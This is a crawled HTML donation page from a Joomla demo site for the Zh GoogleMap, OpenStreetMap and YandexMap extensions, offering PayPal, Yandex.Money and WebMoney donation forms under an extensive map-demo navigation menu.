

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://joomla.zhuk.cc/index.php/donate
body_size: 5338
content:
<!DOCTYPE html>
<html lang="en-gb" dir="ltr">

<head>
    <meta charset="utf-8">
	<meta name="author" content="Super User">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Donate</title>
	<link href="/media/system/images/joomla-favicon.svg" rel="icon" type="image/svg+xml">
	<link href="/media/system/images/favicon.ico" rel="alternate icon" type="image/vnd.microsoft.icon">
	<link href="/media/system/images/joomla-favicon-pinned.svg" rel="mask-icon" color="#000">

    <link href="/media/system/css/joomla-fontawesome.min.css?a7a3ea" rel="lazy-stylesheet"><noscript><link href="/media/system/css/joomla-fontawesome.min.css?a7a3ea" rel="stylesheet"></noscript>
	<link href="/media/templates/site/cassiopeia/css/template.min.css?a7a3ea" rel="stylesheet">
	<link href="/media/templates/site/cassiopeia/css/global/colors_standard.min.css?a7a3ea" rel="stylesheet">
	<link href="/media/mod_menu/css/mod-menu.min.css?a45ede" rel="stylesheet">
	<link href="/media/templates/site/cassiopeia/css/vendor/joomla-custom-elements/joomla-alert.min.css?0.4.1" rel="stylesheet">
	<style>:root {
		--hue: 214;
		--template-bg-light: #f0f4fb;
		--template-text-dark: #495057;
		--template-text-light: #ffffff;
		--template-link-color: var(--link-color);
		--template-special-color: #001B4C;
		
	}</style>

    <script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"system.paths":{"root":"","rootFull":"https:\/\/joomla.zhuk.cc\/","base":"","baseFull":"https:\/\/joomla.zhuk.cc\/"},"csrf.token":"b1abdde96658f8e33b5eb3112de7c015"}</script>
	<script src="/media/system/js/core.min.js?a3d8f8"></script>
	<script src="/media/templates/site/cassiopeia/js/template.min.js?a7a3ea" type="module"></script>
	<script src="/media/mod_menu/js/menu.min.js?5a565f" type="module"></script>
	<script src="/media/system/js/messages.min.js?9a4811" type="module"></script>
	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","@id":"https://joomla.zhuk.cc/#/schema/BreadcrumbList/17","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://joomla.zhuk.cc/index.php","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://joomla.zhuk.cc/index.php/donate","name":"Donate"}}]}</script>
	<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://joomla.zhuk.cc/#/schema/Organization/base","name":"Demo","url":"https://joomla.zhuk.cc/"},{"@type":"WebSite","@id":"https://joomla.zhuk.cc/#/schema/WebSite/base","url":"https://joomla.zhuk.cc/","name":"Demo","publisher":{"@id":"https://joomla.zhuk.cc/#/schema/Organization/base"}},{"@type":"WebPage","@id":"https://joomla.zhuk.cc/#/schema/WebPage/base","url":"https://joomla.zhuk.cc/index.php/donate","name":"Donate","isPartOf":{"@id":"https://joomla.zhuk.cc/#/schema/WebSite/base"},"about":{"@id":"https://joomla.zhuk.cc/#/schema/Organization/base"},"inLanguage":"en-GB","breadcrumb":{"@id":"https://joomla.zhuk.cc/#/schema/BreadcrumbList/17"}},{"@type":"Article","@id":"https://joomla.zhuk.cc/#/schema/com_content/article/1","name":"Donate","headline":"Donate","inLanguage":"en-GB","isPartOf":{"@id":"https://joomla.zhuk.cc/#/schema/WebPage/base"}}]}</script>

</head>

<body class="site com_content wrapper-static view-article no-layout no-task itemid-113 has-sidebar-left">
    <header class="header container-header full-width">

        
        
        
                    <div class="grid-child container-nav">
                                    <ul id="mod-menu1" class="mod-menu mod-list nav menu-mainmenu menu-iconmenu">
<li class="nav-item item-101 default"><a href="/index.php" class="jsn-icon-home">Home</a></li><li class="nav-item item-108 deeper parent"><a href="/index.php/zhgooglemap-main" >Zh GoogleMap</a><button class="mod-menu__toggle-sub" aria-expanded="false"><span class="icon-chevron-down" aria-hidden="true"></span><span class="visually-hidden">More about: Zh GoogleMap</span></button><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-172 deeper parent"><a href="/index.php/zhgooglemap-main/gm-demo" >Demo</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-157 deeper parent"><a href="/index.php/zhgooglemap-main/gm-demo/gm-main" >Types and Options</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-155"><a href="/index.php/zhgooglemap-main/gm-demo/gm-main/gm-main-simple-map?view=map&amp;id=1&amp;externalmarkerlink=0" >Simple map</a></li><li class="nav-item item-163"><a href="/index.php/zhgooglemap-main/gm-demo/gm-main/gm-main-map-with-placemarks?view=map&amp;id=2&amp;externalmarkerlink=0" >Map with placemarks</a></li><li class="nav-item item-169"><a href="/index.php/zhgooglemap-main/gm-demo/gm-main/gm-main-map-with-clusters?view=map&amp;id=3&amp;externalmarkerlink=0" >Map with clusters</a></li><li class="nav-item item-171"><a href="/index.php/zhgooglemap-main/gm-demo/gm-main/gm-main-map-with-different-clusters?view=map&amp;id=4&amp;externalmarkerlink=0" >Map with different clusters</a></li><li class="nav-item item-173"><a href="/index.php/zhgooglemap-main/gm-demo/gm-main/gm-main-map-with-objects?view=map&amp;id=6&amp;externalmarkerlink=0" >Map with objects</a></li><li class="nav-item item-257"><a href="/index.php/zhgooglemap-main/gm-demo/gm-main/gm-main-map-with-route?view=map&amp;id=10&amp;externalmarkerlink=0" >Map with route</a></li><li class="nav-item item-202"><a href="/index.php/zhgooglemap-main/gm-demo/gm-main/gm-main-map-with-placemarklist?view=map&amp;id=12&amp;externalmarkerlink=0" >Map with placemark list</a></li><li class="nav-item item-267"><a href="/index.php/zhgooglemap-main/gm-demo/gm-main/gm-main-map-with-osm-layer?view=map&amp;id=18&amp;externalmarkerlink=0" >Map with OSM layer</a></li><li class="nav-item item-607"><a href="/index.php/zhgooglemap-main/gm-demo/gm-main/gm-main-placemark-details?view=placemark&amp;id=90&amp;hidedescriptionhtml=0&amp;showdescriptionfullhtml=1&amp;thumbnail=0&amp;imagegalery=0&amp;load_bootstrap=1" >Placemark details</a></li><li class="nav-item item-608"><a href="/index.php/zhgooglemap-main/gm-demo/gm-main/gm-main-placemark-details-gallery?view=placemark&amp;id=90&amp;hidedescriptionhtml=0&amp;showdescriptionfullhtml=0&amp;thumbnail=0&amp;imagegalery=1&amp;load_bootstrap=9" >Placemark details with image gallery</a></li><li class="nav-item item-976"><a href="/index.php/zhgooglemap-main/gm-demo/gm-main/gm-main-placemark-list-table?view=placemarks&amp;usermarkersfilter=0&amp;option_filter_id=1&amp;option_filter_map=9&amp;option_filter_icon=0&amp;option_filter_publish=0&amp;option_filter_group=0&amp;option_filter_category=0&amp;option_filter_rating=1&amp;option_filter_access=9&amp;option_filter_user=9&amp;header_fixed=0&amp;load_bootstrap=30&amp;hidedescriptionhtml=1&amp;showdescriptionfullhtml=1&amp;thumbnail=1&amp;imagegalery=1&amp;placemarklistid=1;2;3;4;90;32;87;79;45;46;83;84;88;89;85;82;54;55;56;57;58" >Placemark table list</a></li><li class="nav-item item-1434"><a href="/index.php/zhgooglemap-main/gm-demo/gm-main/gm-main-styled-map?view=map&amp;id=24&amp;externalmarkerlink=0" >Styled Map</a></li><li class="nav-item item-2941"><a href="/index.php/zhgooglemap-main/gm-demo/gm-main/gm-main-street-view?view=map&amp;id=25&amp;externalmarkerlink=0" >Street View Map</a></li></ul></li><li class="nav-item item-158 deeper parent"><a href="/index.php/zhgooglemap-main/gm-demo/gm-features" >Features</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-461"><a href="/index.php/zhgooglemap-main/gm-demo/gm-features/gm-feature-map-with-panel?view=map&amp;id=20&amp;externalmarkerlink=0" >Map with panel</a></li><li class="nav-item item-170"><a href="/index.php/zhgooglemap-main/gm-demo/gm-features/gm-feature-map-with-markermanager?view=map&amp;id=5&amp;externalmarkerlink=0" >Marker Manager by Group List</a></li><li class="nav-item item-266"><a href="/index.php/zhgooglemap-main/gm-demo/gm-features/gm-feature-map-with-kmlmanager?view=map&amp;id=17&amp;externalmarkerlink=0" >KML Manager by Group List</a></li><li class="nav-item item-175"><a href="/index.php/zhgooglemap-main/gm-demo/gm-features/gm-feature-map-with-hovering-text?view=map&amp;id=8&amp;externalmarkerlink=0" >Objects with hovering effects</a></li><li class="nav-item item-176"><a href="/index.php/zhgooglemap-main/gm-demo/gm-features/gm-feature-map-with-spiral?view=map&amp;id=9&amp;externalmarkerlink=0" >Placemarks on spiral</a></li><li class="nav-item item-201"><a href="/index.php/zhgooglemap-main/gm-demo/gm-features/gm-feature-ajax-placemark-content?view=map&amp;id=11&amp;externalmarkerlink=0" >Loading placemark content</a></li><li class="nav-item item-203 deeper parent"><a href="/index.php/zhgooglemap-main/gm-demo/gm-features/gm-feature-nz-topomap?view=map&amp;id=13&amp;externalmarkerlink=0" >NZ Topomap layer</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-204"><a href="/index.php/zhgooglemap-main/gm-demo/gm-features/gm-feature-nz-topomap/gm-feature-nz-topomap-overlay?view=map&amp;id=14&amp;externalmarkerlink=0" >NZ Topomap layer as overlay</a></li></ul></li><li class="nav-item item-1167"><a href="/index.php/zhgooglemap-main/gm-demo/gm-features/gm-feature-opentopomap?view=map&amp;id=23&amp;externalmarkerlink=0" >OpenTopomap layer</a></li><li class="nav-item item-259"><a href="/index.php/zhgooglemap-main/gm-demo/gm-features/gm-feature-find-my-place?view=map&amp;id=15&amp;externalmarkerlink=0" >How to get to my place</a></li><li class="nav-item item-265"><a href="/index.php/zhgooglemap-main/gm-demo/gm-features/gm-feature-kml-elevation?view=map&amp;id=16&amp;externalmarkerlink=0" >KML and elevation diagram</a></li><li class="nav-item item-312"><a href="/index.php/zhgooglemap-main/gm-demo/gm-features/gm-feature-full-screen?view=map&amp;id=19&amp;externalmarkerlink=0" >Full Screen Map</a></li><li class="nav-item item-657"><a href="/index.php/zhgooglemap-main/gm-demo/gm-features/gm-feature-ground-overlay?view=map&amp;id=22&amp;externalmarkerlink=0" >Map with Ground Overlay</a></li></ul></li><li class="nav-item item-159 deeper parent"><a href="/index.php/zhgooglemap-main/gm-demo/gm-plugins" >Plugin and Module</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-280"><a href="/index.php/zhgooglemap-main/gm-demo/gm-plugins/gm-plugins-lightbox" >Map in lightbox</a></li><li class="nav-item item-282"><a href="/index.php/zhgooglemap-main/gm-demo/gm-plugins/gm-modules-contact" >Map with contact</a></li><li class="nav-item item-623"><a href="/index.php/zhgooglemap-main/gm-demo/gm-plugins/gm-geotag" >Article with geotags</a></li><li class="nav-item item-156"><a href="/index.php/zhgooglemap-main/gm-demo/gm-plugins/gm-plugins-article" >Map in article</a></li></ul></li></ul></li></ul></li><li class="nav-item item-1594 deeper parent"><a href="/index.php/zhosmmap-main" >Zh OpenStreetMap</a><button class="mod-menu__toggle-sub" aria-expanded="false"><span class="icon-chevron-down" aria-hidden="true"></span><span class="visually-hidden">More about: Zh OpenStreetMap</span></button><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-1595 deeper parent"><a href="/index.php/zhosmmap-main/om-demo" >Demo</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-1596 deeper parent"><a href="/index.php/zhosmmap-main/om-demo/om-main" >Types and Options</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-1599"><a href="/index.php/zhosmmap-main/om-demo/om-main/om-main-simple-map?view=map&amp;id=1&amp;externalmarkerlink=0" >Simple map </a></li><li class="nav-item item-1616"><a href="/index.php/zhosmmap-main/om-demo/om-main/om-main-map-with-placemarks?view=map&amp;id=2&amp;externalmarkerlink=0" >Map with placemarks</a></li><li class="nav-item item-1709"><a href="/index.php/zhosmmap-main/om-demo/om-main/om-main-map-with-clusters?view=map&amp;id=7&amp;externalmarkerlink=0" >Map with clusters</a></li><li class="nav-item item-1710"><a href="/index.php/zhosmmap-main/om-demo/om-main/om-main-map-with-different-clusters?view=map&amp;id=8&amp;externalmarkerlink=0" >Map with different clusters</a></li><li class="nav-item item-1700"><a href="/index.php/zhosmmap-main/om-demo/om-main/om-main-map-with-objects?view=map&amp;id=6&amp;externalmarkerlink=0" >Map with objects</a></li><li class="nav-item item-2766"><a href="/index.php/zhosmmap-main/om-demo/om-main/om-main-map-with-placemarklist?view=map&amp;id=12&amp;externalmarkerlink=0" >Map with placemark list</a></li><li class="nav-item item-1802"><a href="/index.php/zhosmmap-main/om-demo/om-main/om-main-placemark-details?view=placemark&amp;id=21&amp;hidedescriptionhtml=0&amp;showdescriptionfullhtml=1&amp;thumbnail=0&amp;imagegalery=0&amp;load_bootstrap=1" >Placemark details</a></li><li class="nav-item item-1803"><a href="/index.php/zhosmmap-main/om-demo/om-main/om-main-placemark-details-gallery?view=placemark&amp;id=21&amp;hidedescriptionhtml=0&amp;showdescriptionfullhtml=0&amp;thumbnail=0&amp;imagegalery=1&amp;load_bootstrap=9" >Placemark details with image gallery</a></li><li class="nav-item item-1804 deeper parent"><a href="/index.php/zhosmmap-main/om-demo/om-main/om-main-kml-layer?view=map&amp;id=11&amp;externalmarkerlink=0&amp;pathlistid=6" >KML layer</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-1914"><a href="/index.php/zhosmmap-main/om-demo/om-main/om-main-kml-layer/om-main-gpx-layer?view=map&amp;id=11&amp;externalmarkerlink=0&amp;pathlistid=7" >GPX layer</a></li></ul></li></ul></li><li class="nav-item item-1597 deeper parent"><a href="/index.php/zhosmmap-main/om-demo/om-features" >Features</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-4038"><a href="/index.php/zhosmmap-main/om-demo/om-features/om-feature-map-with-panel?view=map&amp;id=16&amp;externalmarkerlink=0&amp;grouplistid=3;4;5" >Marker with panel</a></li><li class="nav-item item-2954 deeper parent"><a href="/index.php/zhosmmap-main/om-demo/om-features/om-feature-map-with-markermanager?view=map&amp;id=13&amp;externalmarkerlink=0" >Marker Manager by Group List</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-4150"><a href="/index.php/zhosmmap-main/om-demo/om-features/om-feature-map-with-markermanager/om-feature-map-with-markermanager-hierarchy?view=map&amp;id=18&amp;externalmarkerlink=0&amp;grouplistid=3;4;5" >Marker Manager by Group List with hierarchy</a></li></ul></li><li class="nav-item item-1652"><a href="/index.php/zhosmmap-main/om-demo/om-features/om-feature-custom-map-type?view=map&amp;id=4&amp;externalmarkerlink=0" >Map with Custom map type</a></li><li class="nav-item item-2955"><a href="/index.php/zhosmmap-main/om-demo/om-features/om-feature-map-with-kmlmanager?view=map&amp;id=14&amp;externalmarkerlink=0" >KML Manager by Group List</a></li><li class="nav-item item-1762"><a href="/index.php/zhosmmap-main/om-demo/om-features/om-feature-map-with-hovering-text?view=map&amp;id=9&amp;externalmarkerlink=0" >Objects with hovering effects</a></li><li class="nav-item item-4149"><a href="/index.php/zhosmmap-main/om-demo/om-features/om-feature-gpx-elevation?view=map&amp;id=17&amp;externalmarkerlink=0" >GPX and Elevation diagram</a></li><li class="nav-item item-3590"><a href="/index.php/zhosmmap-main/om-demo/om-features/om-feature-ajax-placemark-content?view=map&amp;id=15&amp;externalmarkerlink=0" >Loading placemark content</a></li><li class="nav-item item-1600"><a href="/index.php/zhosmmap-main/om-demo/om-features/om-feature-full-screen?view=map&amp;id=3&amp;externalmarkerlink=0" >Full Screen Map</a></li><li class="nav-item item-1662"><a href="/index.php/zhosmmap-main/om-demo/om-features/om-feature-ground-overlay?view=map&amp;id=5&amp;externalmarkerlink=0" >Map with Ground Overlay</a></li></ul></li><li class="nav-item item-1598 deeper parent"><a href="/index.php/zhosmmap-main/om-demo/om-plugins" >Plugin and Module </a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-1601"><a href="/index.php/zhosmmap-main/om-demo/om-plugins/om-plugins-article" >Map in article</a></li><li class="nav-item item-1653"><a href="/index.php/zhosmmap-main/om-demo/om-plugins/om-modules-contact" >Map with contact</a></li></ul></li></ul></li></ul></li><li class="nav-item item-109 deeper parent"><a href="/index.php/zhyandexmap-main" >Zh YandexMap</a><button class="mod-menu__toggle-sub" aria-expanded="false"><span class="icon-chevron-down" aria-hidden="true"></span><span class="visually-hidden">More about: Zh YandexMap</span></button><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-248 deeper parent"><a href="/index.php/zhyandexmap-main/ym-demo" >Demo</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-245 deeper parent"><a href="/index.php/zhyandexmap-main/ym-demo/ym-main" >Типы и параметры</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-244"><a href="/index.php/zhyandexmap-main/ym-demo/ym-main/ym-main-simple-map?view=map&amp;id=1&amp;externalmarkerlink=0" >Простая карта</a></li><li class="nav-item item-249"><a href="/index.php/zhyandexmap-main/ym-demo/ym-main/ym-main-map-with-placemarks?view=map&amp;id=3&amp;externalmarkerlink=0" >Карта с метками</a></li><li class="nav-item item-250"><a href="/index.php/zhyandexmap-main/ym-demo/ym-main/ym-main-map-with-clusters?view=map&amp;id=4&amp;externalmarkerlink=0" >Карта с кластерами</a></li><li class="nav-item item-251"><a href="/index.php/zhyandexmap-main/ym-demo/ym-main/ym-main-map-with-different-clusters?view=map&amp;id=5&amp;externalmarkerlink=0" >Карта с разными кластерами</a></li><li class="nav-item item-252"><a href="/index.php/zhyandexmap-main/ym-demo/ym-main/ym-main-map-with-objects?view=map&amp;id=6&amp;externalmarkerlink=0" >Карта с объектами</a></li><li class="nav-item item-258"><a href="/index.php/zhyandexmap-main/ym-demo/ym-main/ym-main-map-with-route?view=map&amp;id=11&amp;externalmarkerlink=0" >Карта с маршрутом</a></li><li class="nav-item item-254"><a href="/index.php/zhyandexmap-main/ym-demo/ym-main/ym-main-map-with-placemarklist?view=map&amp;id=7&amp;externalmarkerlink=0" >Карта со списком меток</a></li><li class="nav-item item-268"><a href="/index.php/zhyandexmap-main/ym-demo/ym-main/ym-main-map-with-osm-layer?view=map&amp;id=13&amp;externalmarkerlink=0" >Карта со слоем OSM</a></li></ul></li><li class="nav-item item-246 deeper parent"><a href="/index.php/zhyandexmap-main/ym-demo/ym-features" >Особенности</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-253"><a href="/index.php/zhyandexmap-main/ym-demo/ym-features/ym-feature-map-with-markermanager?view=map&amp;id=2&amp;externalmarkerlink=0" >Управление метками через список групп</a></li><li class="nav-item item-255"><a href="/index.php/zhyandexmap-main/ym-demo/ym-features/ym-feature-ajax-placemark-content?view=map&amp;id=12&amp;externalmarkerlink=0" >Динамическая загрузка содержимого информационного окна</a></li><li class="nav-item item-313"><a href="/index.php/zhyandexmap-main/ym-demo/ym-features/ym-feature-full-screen?view=map&amp;id=14&amp;externalmarkerlink=0" >Карта на весь экран</a></li></ul></li><li class="nav-item item-247 deeper parent"><a href="/index.php/zhyandexmap-main/ym-demo/ym-plugins" >Плагин и модуль</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-256"><a href="/index.php/zhyandexmap-main/ym-demo/ym-plugins/ym-plugins-article" >Карта в статье</a></li><li class="nav-item item-281"><a href="/index.php/zhyandexmap-main/ym-demo/ym-plugins/ym-plugins-lightbox" >Карта в отдельном окне</a></li><li class="nav-item item-283"><a href="/index.php/zhyandexmap-main/ym-demo/ym-plugins/ym-modules-contact" >Карта в контактах</a></li></ul></li></ul></li></ul></li><li class="nav-item item-111"><a href="https://wiki.zhuk.cc" class="jsn-icon-article">Documentation</a></li><li class="nav-item item-112"><a href="https://forum.zhuk.cc" class="jsn-icon-comment" target="_blank" rel="noopener noreferrer">Forum</a></li><li class="nav-item item-113 current active"><a href="/index.php/donate" aria-current="page">Donate</a></li></ul>

                                            </div>
            </header>

    <div class="site-grid">
        
        
        
                    <div class="grid-child container-sidebar-left">
                <div class="sidebar-left card ">
            <h3 class="card-header ">The Joomla! extensions</h3>        <div class="card-body">
                <ul id="mod-menu103" class="mod-menu mod-list nav ">
<li class="nav-item item-160 alias-parent-active"><a href="/index.php/zhgooglemap-main" >Zh GoogleMap</a></li><li class="nav-item item-1615"><a href="/index.php/zhosmmap-main" >Zh OpenStreetMap</a></li><li class="nav-item item-161"><a href="/index.php/zhyandexmap-main" >Zh YandexMap</a></li></ul>
    </div>
</div>
<div class="sidebar-left card ">
        <div class="card-body">
                
<div id="mod-custom91" class="mod-custom custom">
    <p><a href="https://joomla.zhuk.cc/index.php/donate"><img src="https://zhuk.cc/wp-content/albums/logo/btn_donate_CC_LG.gif" alt="Donate" width="147" height="47" /></a></p></div>
    </div>
</div>

            </div>
        
        <div class="grid-child container-component">
            <nav class="mod-breadcrumbs__wrapper" aria-label="Breadcrumbs">
    <ol class="mod-breadcrumbs breadcrumb px-3 py-2">
                    <li class="mod-breadcrumbs__divider float-start">
                <span class="divider icon-location icon-fw" aria-hidden="true"></span>
            </li>
        
        <li class="mod-breadcrumbs__item breadcrumb-item"><a href="/index.php" class="pathway"><span>Home</span></a></li><li class="mod-breadcrumbs__item breadcrumb-item active"><span>Donate</span></li>    </ol>
    </nav>

            
            <div id="system-message-container" aria-live="polite"></div>

            <main>
                <div class="com-content-article item-page">
    <meta itemprop="inLanguage" content="en-GB">
    
    
        
        
    
    
        
                                                <div class="com-content-article__body">
        <h2>Donate by PayPal</h2>
<table>
<tbody>
<tr>
<td>Donate for my developments (EUR)&nbsp;</td>
<td><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="WYGYKNFQ8WGZL" /> <input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" type="image" /> <img src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" alt="" width="1" height="1" border="0" /></form></td>
</tr>
<tr>
<td>Donate for my developments (USD)&nbsp;</td>
<td><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="3JP8EZJHKDNB8" /> <input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" type="image" /> <img src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" alt="" width="1" height="1" border="0" /></form></td>
</tr>
<tr>
<td>Donate for my developments (RUB)&nbsp;</td>
<td><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="PA8RS7FFTBSWC" /> <input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" type="image" /> <img src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" alt="" width="1" height="1" border="0" /></form></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<hr />
<p>&nbsp;</p>
<h2>Donate by Яндекс.Деньги</h2>
<table>
<tbody>
<tr>
<td>
<p><a href="https://money.yandex.ru/to/410011405276584">Откройте ссылку, если форма не отображается из-за блокировки трекинга</a></p>
<p>
<iframe src="https://promo-money.ru/quickpay/shop-widget?writer=seller&targets=%D0%9F%D0%BE%D0%B4%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D1%82%D1%8C%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82&targets-hint=&default-sum=&button-text=14&payment-type-choice=on&mobile-payment-type-choice=on&hint=&successURL=&quickpay=shop&account=410011405276584" width="423" height="222" frameborder="0" allowtransparency="true" scrolling="no"></iframe></p></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<hr />
<p>&nbsp;</p>
<h2>Donate by WebMoney</h2>
<table>
<tbody>
<tr>
<td><form action="https://advisor.wmtransfer.com/Spasibo.aspx" method="post" target="_blank" title="Передать $пасибо! нашему сайту"><input name="url" type="hidden" value="zhuk.cc" /><!-- укажите в value адрес Вашего сайта --> <input name="submit" src="//advisor.wmtransfer.com/img/Spasibo!.png" type="image" /></form></td>
</tr>
</tbody>
</table>    </div>

        
                                        </div>

            </main>
            
        </div>

        
        
            </div>

            <footer class="container-footer footer full-width">
            <div class="grid-child">
                
<div id="mod-custom123" class="mod-custom custom">
    <p>© 2011-<span id="copyright_year"></span> Жук Це-Це. Design by <a href="https://zhuk.cc/">Dmitry Zhuk</a></p>
<script>
    document.getElementById("copyright_year").innerHTML = new Date().getFullYear();
</script></div>

            </div>
        </footer>
    
    
    
</body>

</html>
